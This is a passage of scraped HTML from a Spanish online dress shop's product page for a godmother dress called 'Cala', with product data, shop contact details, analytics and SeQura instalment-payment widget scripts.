            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matildecano.es%2Fes%2Fvestidos-madrina%2Fvestido-cala" class="text-hide" title="Compartir" target="_blank">
            <span>Compartir</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.matildecano.es%2Fes%2Fvestidos-madrina%2Fvestido-cala/&amp;media=https%3A%2F%2Fwww.matildecano.es%2F3436%2Fvestido-cala.jpg&amp;description=VESTIDO+DE+MADRINA-+CALA" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>


  <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/guia-de-tallas-matilde-cano')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loyalty.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Guía de tallas</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/condiciones-de-envio')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Condiciones de envío</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/content/devolucion-garantizada')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Devolución garantizada</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Comentarios</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">VESTIDO DE MADRINA</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Nuestra colección “Clássic se fabrica bajo pedido personalizado y por ello no está sujeto a posible devolución.</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">*Broches no incluidos*</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Esta colección se encuentra al completo en nuestra tienda de Córdoba y se confecciona en especial para cada cliente. </p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;">Puede pedir su cita llamando al: +34 656 59 49 49</p>
<p style="margin-top:0px;margin-bottom:1rem;color:#999999;font-family:'Harmonia Sans Pro Cyr';font-size:14px;"><span style="color:#666666;text-align:justify;background-color:#ffffff;">Calle del Conde de Gondomar, 5, 14003 Córdoba </span></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;2505&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;18&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;719,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;0&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;0&quot;,&quot;visibility&quot;:&quot;catalog&quot;,&quot;cache_default_attribute&quot;:&quot;11035&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-11-16 10:15:42&quot;,&quot;date_upd&quot;:&quot;2025-08-22 13:35:54&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;vestido-cala&quot;,&quot;name&quot;:&quot;VESTIDO DE MADRINA- CALA&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;VESTIDO DE MADRINA&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Nuestra colecci\u00f3n \u201cCl\u00e1ssic se fabrica bajo pedido personalizado y por ello no est\u00e1 sujeto a posible devoluci\u00f3n.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;*Broches no incluidos*&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Esta colecci\u00f3n se encuentra al completo en nuestra tienda de C\u00f3rdoba y se confecciona en especial para cada cliente.\u00a0&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Puede pedir su cita llamando al:\u00a0+34 656 59 49 49&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;&lt;span style=\&quot;color:#666666;text-align:justify;background-color:#ffffff;\&quot;&gt;Calle del Conde de Gondomar, 5, 14003 C\u00f3rdoba\u00a0&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;VESTIDO DE MADRINA&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Nuestra colecci\u00f3n \u201cClassic\&quot; se fabrica bajo pedido personalizado y por ello no est\u00e1 sujeto a posible devoluci\u00f3n.&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Si desea descubrir nuestra colecci\u00f3n Classic al completo, ser atendida por nuestras estilistas y personalizar su dise\u00f1o, puede ponerse en contacto y pedir su cita. \u00a1Estaremos encantadas de recibirla en nuestra tienda de C\u00f3rdoba!&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;&lt;span style=\&quot;color:#666666;text-align:justify;background-color:#ffffff;\&quot;&gt;\u00a0C\u00f3rdoba, c\/ del Conde Gondomar 5. Tel\u00e9fono:\u00a0&lt;\/span&gt;&lt;span style=\&quot;color:#999999;background-color:#fafbfc;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;span style=\&quot;color:#999999;background-color:#fafbfc;\&quot;&gt;+34 656 59 49 49&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;Si desea conocer la disponibilidad de alg\u00fan modelo en su distribuidor m\u00e1s cercano, puede escribirnos un correo a la siguiente direcci\u00f3n: rrss@matildecano.es&lt;\/p&gt;\n&lt;p style=\&quot;margin-top:0px;margin-bottom:1rem;color:#999999;font-family:&#039;Harmonia Sans Pro Cyr&#039;;font-size:14px;\&quot;&gt;**Cada pedido queda sujeto de confirmaci\u00f3n. Una de nuestras estilistas se pondr\u00e1 en contacto con usted para concretar los detalles de personalizaci\u00f3n de dise\u00f1o y fecha de entrega. \u00a0+34 608 64 50 20&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1911,&quot;id_product&quot;:1911,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;11035&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;vestidos-madrina&quot;,&quot;category_name&quot;:&quot;Vestidos de Madrina&quot;,&quot;link&quot;:&quot;https:\/\/www.matildecano.es\/es\/vestidos-madrina\/vestido-cala&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:594.214876,&quot;price_without_reduction&quot;:719,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:7,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;30&quot;:{&quot;id_attribute&quot;:&quot;887&quot;,&quot;id_attribute_group&quot;:&quot;30&quot;,&quot;name&quot;:&quot;36&quot;,&quot;group&quot;:&quot;talla&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-cart_default\/vestido-cala.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-home_default\/vestido-cala.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;VESTIDO DE MADRINA- CALA&quot;,&quot;id_image&quot;:&quot;3436&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-cart_default\/vestido-cala.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-home_default\/vestido-cala.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3437-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;VESTIDO DE MADRINA- CALA&quot;,&quot;id_image&quot;:&quot;3437&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-cart_default\/vestido-cala.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:203},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-home_default\/vestido-cala.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:675},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-small_default\/vestido-cala.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:147},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-medium_default\/vestido-cala.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:359},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.matildecano.es\/3436-large_default\/vestido-cala.jpg&quot;,&quot;width&quot;:1333,&quot;height&quot;:2000},&quot;legend&quot;:&quot;VESTIDO DE MADRINA- CALA&quot;,&quot;id_image&quot;:&quot;3436&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:719,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u00daltimas unidades en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">2505</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1911" data-is-logged="" data-product-link="https://www.matildecano.es/es/vestidos-madrina/vestido-cala">
						<i class="material-icons">&#xE150;</i>
						Sé el primero en escribir su opinión!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

          

    <script type="text/javascript">
      products_list_functions.push(
        function(){
          $('#category-products2').owlCarousel({
                          direction:'ltr',
                        items : 5,
            itemsCustom : false,
            itemsDesktop : [1500, 5],
            itemsDesktopSmall : [992, 3],
            itemsTablet : [768, 2],
            itemsTabletSmall : false,
            itemsMobile : [480, 1],
            singleItem : false,         // true : show only 1 item
            itemsScaleUp : false,
            slideSpeed : 200,  //  change speed when drag and drop a item
            paginationSpeed :800, // change speed when go next page

            autoPlay : false,   // time to show each item
            stopOnHover : false,
            navigation : true,
            navigationText : ["&lsaquo;", "&rsaquo;"],

            scrollPerPage :true,
            responsive :true,
            
            pagination : false,
            paginationNumbers : false,
            
            addClassActive : true,
            
            mouseDrag : true,
            touchDrag : true,

          });
        }
      ); 
    </script>

	<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "UA-79451079-1", "currency": "EUR", "value": 719, "items": [{"item_id":"1911-11035","item_name":"VESTIDO DE MADRINA- CALA","affiliation":"Matilde Cano","index":0,"price":719,"quantity":1,"item_variant":"36","item_category":"Vestidos de Madrina"}]});
      });
</script>
<script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>
<!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


    <div class="page-loading-overlay main-product-details-loading"></div>
  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
            SequraHelper.waitForElememt('.product-prices').then(function() {
            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
            if(typeof prestashop != 'undefined' && !!prestashop.on) {
                prestashop.on('updatedProduct',function() {
                    if(document.querySelector('[data-product=pp3]')){
                        SequraHelper.refreshWidgets('.h5.product-price  span');
                    } else {
                        SequraHelper.waitForElememt('.product-prices').then(function() {
                            SequraHelper.drawnWidgets['.h5.product-price  span.product-pricespp3L0']=false;
                            SequraHelper.drawPromotionWidget('.h5.product-price  span','.product-prices','pp3','L',0,'');
                        }, 1000);
                    }
                });
            }
        });
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

